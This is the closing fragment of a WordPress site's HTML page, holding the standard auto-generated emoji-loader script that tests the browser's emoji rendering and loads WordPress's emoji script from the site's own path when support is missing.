{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
